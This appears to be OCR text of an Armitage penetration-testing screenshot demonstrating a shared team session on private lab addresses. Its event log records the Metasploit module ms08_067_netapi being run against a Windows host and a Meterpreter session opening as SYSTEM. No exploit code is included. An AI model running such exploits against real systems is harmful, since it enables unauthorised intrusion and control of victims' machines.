 Armitage
Armitage View Hosts Attacks Workspaces Help
192.168.95.129
NT AUTHORITY\SYSTEM @ ACME-14E429D2B5
Console X Event Log X cmd.exe 748@2 X Processes 2 X
18:58:37 *** wintermute joined
18:58:55 *** molly joined
19:00:49 * molly exploit windows/smb/ms08_067_netapi @ 192.168.95.129
19:00:59 [*] Meterpreter session 2 opened (192.168.95.132:34731 -> 192.16
8.95.129:27569) at Mon Feb 21 19:00:57 -0500 2011
19:01:52 <molly      > You are seeing two separate Armitage instances
19:01:59 <wintermute> we see the same hosts and sessions
19:02:10 <molly      > and we can both interact with them at the same time
wintermute>
Armitage <2>
Armitage View Hosts Attacks Workspaces Help
192.168.95.129
NT AUTHORITY\SYSTEM @ ACME-14E429D2B5
Console X Event Log X cmd.exe 992@2 X Files 2 X
18:58:37 *** wintermute joined
18:58:55 *** molly joined
19:00:49 * molly exploit windows/smb/ms08_067_netapi @ 192.168.95.129
19:00:59 [*] Meterpreter session 2 opened (192.168.95.132:34731 -> 192.16
8.95.129:27569) at Mon Feb 21 19:00:57 -0500 2011
19:01:52 <molly      > You are seeing two separate Armitage instances
19:01:59 <wintermute> we see the same hosts and sessions
19:02:10 <molly      > and we can both interact with them at the same time
molly>